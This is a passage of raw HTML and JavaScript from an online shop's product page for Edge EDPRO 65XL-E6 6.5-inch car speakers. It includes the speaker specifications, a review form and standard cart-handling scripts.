                  <a href="index.php?route=product/category&amp;path=548_69_374"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Rolls%20Royce-200x200.png" alt="Rolls Royce" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_375"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Rover-200x200.png" alt="Rover" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_137"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Saab-200x200.png" alt="Saab" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_138"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/SEAT-200x200.png" alt="Seat" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_139"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Skoda-200x200.png" alt="Skoda" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_140"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Smart-Car-200x200.png" alt="Smart" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="ndex.php?route=product/category&amp;path=548_69_141"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Subaru-200x200.png" alt="Subaru" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_142"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Sazuki-200x200.png" alt="Suzuki" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_621"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Tesla-200x200.png" alt="Tesla" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_144"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Vauxhall-200x200.png" alt="Vauxhall/Opal" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_143"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Toyota-200x200.png" alt="Toyota" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_146"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/VW-200x200.png" alt="Volkswagen" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_145"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Volvo-200x200.png" alt="Volvo" class="img-responsive" /></a>
                </div>
            </div>
     <script type="text/javascript"><!--
     
     var ourbrands = $('#our_brands').owlCarousel({
     	items: 1,
     	autoPlay: 1400,
     	navigation: false,
     	     });
     
     $("#brands_next").click(function(){
         ourbrands.trigger('owl.next');
         return false;
       });
       
     $("#brands_prev").click(function(){
         ourbrands.trigger('owl.prev');
         return false;
     });
     --></script>
  </div>
</div>
					</div>
										
										<div class="col-md-9">
                    
												
												
						<div class="row">
                        <!-- BREADCRUMB
	================================================== -->

                        
														<div class="col-md-12 center-column content-without-background" id="content">

							                        <div class="breadcrumb full-width">
                            <div class="background-breadcrumb"></div>
                            <div class="background" >
                                <div class="shadow"></div>
                                <div class="pattern">
                                    <div class="container">
                                        <div class="clearfix">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          
                                                 <h1 id="title-page">Edge EDPRO 65XL-E6                                                                                                     </h1>
                                                
                                                 <ul>
                                                                                                        <li><a href="https://www.carsoundsecurity.com">Home</a></li>
                                                                                                        <li><a href="https://www.carsoundsecurity.com/speaker-sub-amps">Speaker / Sub / Amps</a></li>
                                                                                                        <li><a href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers">Speakers</a></li>
                                                                                                        <li><a href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers/6.5-inches-17cm">6.5 Inches (17cm)</a></li>
                                                                                                        <li><a href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers/6.5-inches-17cm/Edge-audio-speakers-6-5in">Edge</a></li>
                                                                                                        <li><a href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers/6.5-inches-17cm/Edge-audio-speakers-6-5in/edge-edpro-65xl-e6-mid-range-woofers-6.5-17cm-260w">Edge EDPRO 65XL-E6</a></li>
                                                                                                     </ul>
                                                 
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
							
							
							
																
								
<style>
  .product-grid-type-6 .breadcrumb.full-width {
    display: none;
}  
a:hover {
    color: #232323;
}
.htabs a {
    display: inline-block;
    width: auto;
    margin: 14px 96px 0;
    padding: 10px 18px;
}
.htabs a:first-child {
    display: none !important;
}
.htabs a:nth-child(2) {
    margin-left: 0;
}
.htabs a {
    display: inline-block;
    width: auto;
    margin: 14px 96px 0;
    padding: 10px 18px;
}
.htabs a.load-htabs:before {
  content: ""; 
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: -1px;
  left: 0;
  right: 0;
  opacity: 1;
  visibility: visible;
  background: #E3852B;
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  z-index: 1;
}
.htabs a.load-htabs-color {
  color: #232323;
}*/
@media (max-width: 767px){
.product-info .thumbnails-carousel .owl-buttons{
  display: none !important;
}
.owl-prev, .owl-next{
  top: 0px!important;
}
}
</style>



<div>
  <span class="hidden">Edge EDPRO 65XL-E6</span>
  <div class="product-info product-page">
     <div class="modal fade" id="addtoCartModal" role="dialog">
              <div class="modal-dialog">
                <div class="modal-content">
                  <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                  </div>
                  <div class="modal-body" id="notificationResult">
                   
                  </div>
                </div>
              </div>
            </div>
    <div class="row">
               <div class="col-md-12 col-sm-12">
        <div class="row" id="quickview_product">
                    <script>
            $(document).ready(function(){
                 if($(window).width() > 992) {
                                      $('#image').elevateZoom({
                      zoomType: "inner",
                      cursor: "pointer",
                      zoomWindowFadeIn: 500,
                      zoomWindowFadeOut: 750
                    });
                                    
                  var z_index = 0;
                  
                  $(document).on('click', '.open-popup-image', function () {
                    $('.popup-gallery').magnificPopup('open', z_index);
                    return false;
                  });
              
                  $('.thumbnails a, .thumbnails-carousel a').click(function() {
                    var smallImage = $(this).attr('data-image');
                    var largeImage = $(this).attr('data-zoom-image');
                    var ez =   $('#image').data('elevateZoom'); 
                    $('#ex1').attr('href', largeImage);  
                    ez.swaptheimage(smallImage, largeImage); 
                    z_index = $(this).index('.thumbnails a, .thumbnails-carousel a');
                    return false;
                  });
              } else {
                $(document).on('click', '.open-popup-image', function () {
                  $('.popup-gallery').magnificPopup('open', 0);
                  return false;
                });
              }
            });
          </script>
                                   
                        <div class="col-sm-7 popup-gallery">
                           
            <div class="row">
                                
              <div class="col-sm-12">
                                <div class="product-image">
                                      
                 <a href="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/edge/edge%20edpro65xl-500x500.jpg" title="Edge EDPRO 65XL-E6" id="ex1" class="open-popup-image"><img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/edge/edge%20edpro65xl-228x228.jpg" title="Edge EDPRO 65XL-E6" alt="Edge EDPRO 65XL-E6" id="zoom_01"  data-zoom-image="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/edge/edge%20edpro65xl-500x500.jpg" /></a>
                </div>
                             </div>
              
                            <div class="col-sm-12">
                   <div class="overflow-thumbnails-carousel clearfix">
                    <div class="thumbnails-carousel owl-carousel">
                                                 <div class="item"><a href="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/edge/edge%20edpro65xl-500x500.jpg" class="popup-image" data-image="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/edge/edge%20edpro65xl-228x228.jpg" data-zoom-image="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/edge/edge%20edpro65xl-500x500.jpg"><img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/edge/edge%20edpro65xl-74x74.jpg" title="Edge EDPRO 65XL-E6" alt="Edge EDPRO 65XL-E6" /></a></div>
                                                                    <div class="item"><a href="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/6.5%20coax%20speakers/edge/ed65/ed11-500x500.jpg" class="popup-image" data-image="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/6.5%20coax%20speakers/edge/ed65/ed11-500x500.jpg" data-zoom-image="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/6.5%20coax%20speakers/edge/ed65/ed11-500x500.jpg"><img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/6.5%20coax%20speakers/edge/ed65/ed11-74x74.jpg" title="Edge EDPRO 65XL-E6" alt="Edge EDPRO 65XL-E6" /></a></div>
                                              <div class="item"><a href="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/6.5%20coax%20speakers/edge/ed65/ed011111-500x500.jpg" class="popup-image" data-image="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/6.5%20coax%20speakers/edge/ed65/ed011111-500x500.jpg" data-zoom-image="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/6.5%20coax%20speakers/edge/ed65/ed011111-500x500.jpg"><img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/6.5%20coax%20speakers/edge/ed65/ed011111-74x74.jpg" title="Edge EDPRO 65XL-E6" alt="Edge EDPRO 65XL-E6" /></a></div>
                                              <div class="item"><a href="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/6.5%20coax%20speakers/edge/ed65/jjj-500x500.jpg" class="popup-image" data-image="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/6.5%20coax%20speakers/edge/ed65/jjj-500x500.jpg" data-zoom-image="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/6.5%20coax%20speakers/edge/ed65/jjj-500x500.jpg"><img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/6.5%20coax%20speakers/edge/ed65/jjj-74x74.jpg" title="Edge EDPRO 65XL-E6" alt="Edge EDPRO 65XL-E6" /></a></div>
                                         </div>
                </div>
                
                <script type="text/javascript">
                     $(document).ready(function() {
                       $(".thumbnails-carousel").owlCarousel({
                           autoPlay: 6000, //Set AutoPlay to 3 seconds
                           navigation: true,
                           navigationText: ['', ''],
                           itemsCustom : [
                             [0, 4],
                             [450, 5],
                             [550, 6],
                             [768, 3],
                             [1200, 4]
                           ],
                                                  });
                     });
                </script>
              </div>
                          </div>
            
            <div class="hidden-xs">
                        </div>
            
            
          </div>
 
               
               
               
                <div class="col-sm-5 product-center clearfix">

             <!-- BREADCRUMB
  ================================================== -->
        <div class="breadcrumb product_bread full-width">
              <div class="background-breadcrumb"></div>
              <div class="background" >
            <div class="shadow"></div>
            <div class="pattern">
              <div class="container">
                <div class="clearfix">
                                                                                                                                                                                                                                                            
                  <h1 id="title-page">Edge EDPRO 65XL-E6                                      </h1>
                  <ul style="display: none;">

                    <li>Product Code: Edge EDPRO 65XL-E6</li>

                  </ul>
                  <ul style="display: none;">
                                        <li><a href="https://www.carsoundsecurity.com">Home</a></li>
                                        <li><a href="https://www.carsoundsecurity.com/speaker-sub-amps">Speaker / Sub / Amps</a></li>
                                        <li><a href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers">Speakers</a></li>
                                        <li><a href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers/6.5-inches-17cm">6.5 Inches (17cm)</a></li>
                                        <li><a href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers/6.5-inches-17cm/Edge-audio-speakers-6-5in">Edge</a></li>
                                        <li><a href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers/6.5-inches-17cm/Edge-audio-speakers-6-5in/edge-edpro-65xl-e6-mid-range-woofers-6.5-17cm-260w">Edge EDPRO 65XL-E6</a></li>
                                      </ul>
                                  </div>
              </div>
            </div>
          </div>
        </div>
           <div>
                        
                        <div class="review">
                            <div class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i>&nbsp;&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click'); $('html, body').animate({scrollTop:$('#tab-review').offset().top}, '500', 'swing');">0 reviews</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click'); $('html, body').animate({scrollTop:$('#tab-review').offset().top}, '500', 'swing');">Product Review</a></div>
                          </div>
                        
            <div class="description">
                            <span>Product Code:</span> Edge EDPRO 65XL-E6<br />
                            <span>Availability:</span> In Stock</div>
                        <div class="price">
                                          <span class="price-new">
          <span id="price-old">
          £39.98</span>
          </span>
                                                         <span class="price-tax" style="display:none;">Ex Tax: <span id="price-tax">£33.32</span></span>
                                                      </div>
                       </div>
           <div id="product">
           <div class="cart">
            <!--  <div class="links clearfix">
                <a onclick="wishlist.add('741');">Add to wishlist</a>
                <a onclick="compare.add('741');">Add to compare</a>
              </div>-->
               
                          </div> 

              
               
<script type="text/javascript">
var x1 = setInterval(function() {
  timercall();
}, 1000);

  function timercall() {
     $.ajax({
        url: 'index.php?route=product/product/timershow&product_id=741',
        dataType: 'json',
        success: function(json) {
          $('#timershow').html(json.timer);
        }
      });
  }
// var expire_date1 = "";
// var countDownDate1 = new Date(expire_date1).getTime();
// var x1 = setInterval(function() {
//   var now1 = new Date().getTime();
//   var distance1 = countDownDate1 - now1;
//   var days1 = Math.floor(distance1 / (1000 * 60 * 60 * 24));
//   var hours1 = Math.floor((distance1 % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
//   var minutes1 = Math.floor((distance1 % (1000 * 60 * 60)) / (1000 * 60));
//   var seconds1 = Math.floor((distance1 % (1000 * 60)) / 1000);
//     $('#date-product-id').html(days1);
//     $('#hour-product-id').html(hours1);
//     $('#min-product-id').html(minutes1);
//     $('#sec-product-id').html(seconds1);
//   if (distance1 < 0) {
//     clearInterval(x1);
//      $('.timer-content').html('<span>Offer Expired</span>');
//   }
// }, 1000);
</script>
                        
            <!-- /*mp dependent options starts*/ -->
            <div id="mpdependentoption-0"></div>
            <!-- /*mp dependent options ends*/ -->
                        <div class="cart">
               
              <div class="clearfix"></div>
              <div class="add-to-cart">
                                    <p>Qty</p>
                    <div class="quantity">
                      <input type="text" name="quantity" id="quantity_wanted" size="2" value="1" />
                      <a href="#" id="q_up"><i class="fa fa-plus"></i></a>
                      <a href="#" id="q_down"><i class="fa fa-minus"></i></a>
                    </div>
                    <input type="hidden" name="product_id" size="2" value="741" />
                    <input type="button" value="Add to Basket" id="button-cart" rel="741" data-loading-text="Loading... Please wait..." class="button" />
              <a href="//carsoundsecurity.com/index.php?route=checkout/cart" class="view_cart_btn button">View Cart<a>


                    
                                                  </div>
            </div>
           </div><!-- End #product -->
            
                        
              <div class="hidden-lg hidden-md hidden-sm">
                        </div>
            
            
            
          </div>

          
        </div>
      </div>
      
          </div>
  </div>
  
    
    <div id="tabs" class="htabs">
    <a href="#tab-description">Description</a><a href="#tab-review">Reviews (0)</a>    <script>
      $(document).ready(function(){
        /*
      $('#tabs').append('<style>.htabs a:nth-child(2):before {content: ""; position: absolute;width: 100%;height: 2px; bottom: -1px; left: 0; right: 0; opacity: 1; visibility: visible; background: #E3852B; -webkit-transition: all 0.2s ease-in; -moz-transition: all 0.2s ease-in; z-index: 1;}</style>');
      $('#tabs').append('<style>.htabs a:nth-child(2) { color: #232323;}</style>');


*/
$('.htabs a:nth-child(2)').addClass("load-htabs");
$('.htabs a:nth-child(2)').addClass("load-htabs-color");
          $('#tab-description').css("display","block");

$('.htabs a').click(function(){
  $('.htabs a:nth-child(2)').removeClass("load-htabs");
  $('.htabs a:nth-child(2)').removeClass("load-htabs-color");
});


      });
    </script>
  </div>
    <div id="tab-description" class="tab-content" ><p></p><span style="font-size: 24px;"><b>Edge EDPRO 65XL-E6 6.5" MID RANGE WOOFERS 260W MAX</b></span><br><h4 style="text-align: justify; "><span style="font-size: 14px;">Edge Car Audio is setting the streets on fire around the globe with there high quality product range and design. The EDPRO 65XL-E6 is a set of mid-range speakers that are designed&nbsp;to give you a clear and distinct&nbsp;bass with a soft rubber composite material that will give you smooth linear&nbsp;bass curves that are pleasing&nbsp;to the ear.</span></h4><p><span style="font-size: 18px;"><span style="font-size: 18px;"><b style="">Core Features:</b></span></span></p><ul><li style="margin: 0rem 0rem 0rem 0.375rem;"><span style="font-size: 14px;">STRUCTURE :&nbsp; &nbsp;1-PASS</span></li><li style="margin: 0rem 0rem 0rem 0.375rem;"><span style="font-size: 14px;">RMS POWER:&nbsp; &nbsp;100 WATT</span></li><li style="margin: 0rem 0rem 0rem 0.375rem;"><span style="font-size: 14px;">MAX POWER:&nbsp; &nbsp;260 WATT</span></li><li style="margin: 0rem 0rem 0rem 0.375rem;"><span style="font-size: 14px;">Impedance:&nbsp; 4 OHM</span></li><li style="margin: 0rem 0rem 0rem 0.375rem;"><span style="font-size: 14px;">INSTALLATION DEPTH:&nbsp; &nbsp;3 "(75MM)</span></li><li style="margin: 0rem 0rem 0rem 0.375rem;"><span style="font-size: 14px;">INSTALLATION DIAMETER:&nbsp; 5.7 "(145MM)</span></li><li style="margin: 0rem 0rem 0rem 0.375rem;"><span style="font-size: 14px;">PAIR OF WOOFERS</span></li></ul><p><b style="font-size: 14px;"><span style="font-size: 18px;">Technical</span><span style="font-size: 18px;">&nbsp;Specs</span></b></p><ul><li><span style="font-size: 14px;">Fs (natural resonant frequency) - 162 Hz</span><br></li><li><span style="font-size: 14px;">Vas (equivalent volume) - 3.1 L</span></li><li><span style="font-size: 14px;">Qms (mechanical quality factor) - 7.8</span></li><li><span style="font-size: 14px;">Qes (electric quality factor) - 1.21</span></li><li><span style="font-size: 14px;">Qts (full Q factor) - 1.05</span></li><li><span style="font-size: 14px;">Mms (effective mass of the mobile system) - 8.2 g</span></li><li><span style="font-size: 14px;">BL (electromechanical coupling coefficient) - 4.4 T m</span></li><li><span style="font-size: 14px;">Re (voice coil DC resistance) - 3.1 Ohms</span></li><li><span style="font-size: 14px;">dBspl (reference sensitivity, 1m, 1W) - 92.4 dB</span></li></ul><p><img src="http://static1.squarespace.com/static/5808ad1e9f745623425575d0/t/5809f389e3df28b0e4302bd7/1477047177620/edge-loooogo.png?format=1500w" alt="Image result for edge audio logo" style="width: 297px; height: 83.16px;"><br></p></div>
  
   

    <div id="tab-review" class="tab-content">
  <form class="form-horizontal" id="form-review">
    <div id="review"></div>
      <div class="reviewForm">
          <h2>Product Review</h2>
            <div class="form-group required">
        <div class="col-sm-12">
          <label class="control-label" for="input-name">Your Name</label>
          <input type="text" name="name" value="" id="input-name" class="form-control" />
        </div>
      </div>
      <div class="form-group required">
        <div class="col-sm-12">
             <label class="control-label">Rating</label>
            
           <div class="rating set-rating">
              <i class="fa fa-star" data-value="1"></i>
              <i class="fa fa-star" data-value="2"></i>
              <i class="fa fa-star" data-value="3"></i>
              <i class="fa fa-star" data-value="4"></i>
              <i class="fa fa-star" data-value="5"></i>
          </div>
          <script type="text/javascript">
              $(document).ready(function() {
                $('.set-rating i').hover(function(){
                    var rate = $(this).data('value');
                    var i = 0;
                    $('.set-rating i').each(function(){
                        i++;
                        if(i <= rate){
                            $(this).addClass('active');
                        }else{
                            $(this).removeClass('active');
                        }
                    })
                })
                
                $('.set-rating i').mouseleave(function(){
                    var rate = $('input[name="rating"]:checked').val();
                    rate = parseInt(rate);
                    i = 0;
                      $('.set-rating i').each(function(){
                        i++;
                        if(i <= rate){
                            $(this).addClass('active');
                        }else{
                            $(this).removeClass('active');
                        }
                      })
                })
                
                $('.set-rating i').click(function(){
                    $('input[name="rating"]:nth('+ ($(this).data('value')-1) +')').prop('checked', true);
                });
              });
          </script>
          <div class="hidden">
             &nbsp;&nbsp;&nbsp; Bad&nbsp;
             <input type="radio" name="rating" value="1" />
             &nbsp;
             <input type="radio" name="rating" value="2" />
             &nbsp;
             <input type="radio" name="rating" value="3" />
             &nbsp;
             <input type="radio" name="rating" value="4" />
             &nbsp;
             <input type="radio" name="rating" value="5" />
             &nbsp;Good          </div>
       </div>
      </div>
      <div class="form-group required">
        <div class="col-sm-12">
          <label class="control-label" for="input-review">Your Review</label>
          <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
          <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
        </div>
      </div>
    </div>
    <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <div class="form-group required">      <div class="g-recaptcha" data-sitekey="6LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm"></div>
          </div>
</fieldset>
    <div class="buttons clearfix" style="margin-bottom: 0px">
      <div class="pull-right">
        <button type="button" id="button-review" data-loading-text="Loading... Please wait..." class="btn btn-primary">Continue</button>
      </div>
    </div>
      </form>
  </div>
    
  
  
</div>
<div class="bs-example">
    <div class="accordion" id="accordionExample">
             
        
    </div>
</div>
<br/>
  <div class="tags_product"><b>Tags:</b>
            <a href="https://www.carsoundsecurity.com/index.php?route=product/search&amp;tag=edge">edge</a>,
                <a href="https://www.carsoundsecurity.com/index.php?route=product/search&amp;tag=alpine">alpine</a>,
                <a href="https://www.carsoundsecurity.com/index.php?route=product/search&amp;tag=subwoofer">subwoofer</a>,
                <a href="https://www.carsoundsecurity.com/index.php?route=product/search&amp;tag=vibe amp">vibe amp</a>,
                <a href="https://www.carsoundsecurity.com/index.php?route=product/search&amp;tag=amp">amp</a>,
                <a href="https://www.carsoundsecurity.com/index.php?route=product/search&amp;tag=amplifier">amplifier</a>,
                <a href="https://www.carsoundsecurity.com/index.php?route=product/search&amp;tag=caraudio">caraudio</a>,
                <a href="https://www.carsoundsecurity.com/index.php?route=product/search&amp;tag=car amp">car amp</a>,
                <a href="https://www.carsoundsecurity.com/index.php?route=product/search&amp;tag=helix">helix</a>,
                <a href="https://www.carsoundsecurity.com/index.php?route=product/search&amp;tag=Dfour">Dfour</a>,
                <a href="https://www.carsoundsecurity.com/index.php?route=product/search&amp;tag=Bass">Bass</a>,
                <a href="https://www.carsoundsecurity.com/index.php?route=product/search&amp;tag=4channel">4channel</a>,
                <a href="https://www.carsoundsecurity.com/index.php?route=product/search&amp;tag=700w">700w</a>,
                <a href="https://www.carsoundsecurity.com/index.php?route=product/search&amp;tag=750w">750w</a>,
                <a href="https://www.carsoundsecurity.com/index.php?route=product/search&amp;tag=woofers">woofers</a>
          </div>
  <script src="https://www.paypal.com/sdk/js?client-id=AQtoVs6jD5cJVyJXqAIAqym8AiDkctHm6SuNEp6-uewnW0RDF3BsSu6CVOC3YdlosEC0UJy-_oULD-2U&currency=GBP&components=buttons,messages"></script> 

<script type="text/javascript"><!--
  $('#paylater_click').on('change', function() {
       if($('#paylater_click').prop("checked") == true){
                  $('#price-older').hide();
                }else{
                  $('#price-older').show();
                }
                
  });
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
  $.ajax({
    url: 'index.php?route=product/product/getRecurringDescription',
    type: 'post',
    data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
    dataType: 'json',
    beforeSend: function() {
      $('#recurring-description').html('');
    },
    success: function(json) {
      $('.alert, .text-danger').remove();
      
      if (json['success']) {
        $('#recurring-description').html(json['success']);
      }
    }
  });
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
    /*mp dependent options starts*/
      var data = $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea').serialize();
      var mpoption = [];
      $('#product .mpoption').each(function() {
        var product_option_id = $(this).attr('data-product_option_id');
        var required = $(this).hasClass('required');
        mpoption.push('mpoption['+ product_option_id +']='+ (required ? 1 : 0));
      });

      if(data && mpoption) {
        data += '&';
      }
      if(mpoption) {
       data += mpoption.join('&');
      }
      
      /*mp dependent options ends*/

  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
        /*mp dependent options starts*/data: data,/*mp dependent options ends*/
    dataType: 'json',
    beforeSend: function() {
      $('#button-cart').button('loading');
    },
    complete: function() {
      $('#button-cart').button('reset');
    },
    success: function(json) {
      $('.alert, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));
            
            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }
        
        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }
        
        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');
      }
      
      if (json['success']) {

      
        $.notify({
          message: json['success'],
          target: '_blank'
        },{
          // settings
          element: 'body',
          position: null,
          type: "info",
          allow_dismiss: true,
          newest_on_top: false,
          placement: {
            from: "top",
            align: "right"
          },
          offset: 20,
          spacing: 10,
          z_index: 2031,
          delay: 10000,
          timer: 1000,
          url_target: '_blank',
          mouse_over: null,
          animate: {
            enter: 'animated fadeInDown',
            exit: 'animated fadeOutUp'
          },
          onShow: null,
          onShown: null,
          onClose: null,
          onClosed: null,
          icon_type: 'class',
          template: '<div style="display: none" data-notify="container" class="hideAlert col-xs-11 col-sm-3 alert alert-success" role="alert">' +
            '<button type="button" aria-hidden="true" class="close" data-notify="dismiss">×</button>' +
            '<span data-notify="message"><i class="fa fa-check-circle"></i>&nbsp; {2}</span>' +
            '<div class="progress" data-notify="progressbar">' +
              '<div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div>' +
            '</div>' +
            '<a href="{3}" target="{4}" data-notify="url"></a>' +
          '</div>' 
        });
        
        $('#notificationResult').html(json['notificationdata']);
        $('#addtoCartModal').modal('show');

        $('#cart_block #cart_content').load('index.php?route=common/cart/info #cart_content_ajax');
        $('#cart_block #total_price_ajax').load('index.php?route=common/cart/info #total_price');
        $('#cart_block .cart-count').load('index.php?route=common/cart/info #total_count_ajax');
        
        setTimeout(function(){
          $('#cart_block').removeClass('open');
        }, 10000)
      }
    },
      error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
      }
  });
});
//--></script> 
<script type="text/javascript"><!--
// $("#button-cart").click(function(){
//   $("#cart_block #cart_content").addClass("popupCenter");
// });
$('.date').datetimepicker({
  ownerDocument: document,
  contentWindow: window,
  dayOfWeekStart:0,
  pickTime: false,
  disabledDates : [],
  disabledWeekDays: [],
  weeks:false, 
});

$('.datetime').datetimepicker({
  pickDate: true,
  pickTime: true
});

$('.time').datetimepicker({
  pickDate: false
});
    
$('button[id^=\'button-upload\']').on('click', function() {
  var node = this;
  
  $('#form-upload').remove();
  
  $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
  
  $('#form-upload input[name=\'file\']').trigger('click');
  
  timer = setInterval(function() {
    if ($('#form-upload input[name=\'file\']').val() != '') {
      clearInterval(timer);
      
      $.ajax({
        url: 'index.php?route=tool/upload',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-upload')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $(node).button('loading');
        },
        complete: function() {
          $(node).button('reset');
        },
        success: function(json) {
          $('.text-danger').remove();
          
          if (json['error']) {
            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
          }
          
          if (json['success']) {
            alert(json['success']);
            
            $(node).parent().find('input').attr('value', json['code']);
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
      });
    }
  }, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();
  
    $('#review').fadeOut('slow');
        
    $('#review').load(this.href);
    
    $('#review').fadeIn('slow');
});         

$('#review').load('index.php?route=product/product/review&product_id=741');

$('#button-review').on('click', function() {
    $.ajax({
        url: 'index.php?route=product/product/write&product_id=741',
        type: 'post',
        dataType: 'json',
        data: $("#form-review").serialize(),
        beforeSend: function() {
            $('#button-review').button('loading');
        },
        complete: function() {
            $('#button-review').button('reset');
        },
        success: function(json) {
      $('.alert-success, .alert-danger').remove();
            
      if (json['error']) {
                $('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
            }
            
            if (json['success']) {
                $('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');
                                
                $('input[name=\'name\']').val('');
                $('textarea[name=\'text\']').val('');
                $('input[name=\'rating\']:checked').prop('checked', false);
            }
        }
    });
});
</script>

<script type="text/javascript"><!--
$(document).ready(function() {     
  $('.popup-gallery').magnificPopup({
    delegate: 'a.popup-image',
    type: 'image',
    tLoading: 'Loading image #%curr%...',
    mainClass: 'mfp-with-zoom',
    removalDelay: 200,
    gallery: {
      enabled: true,
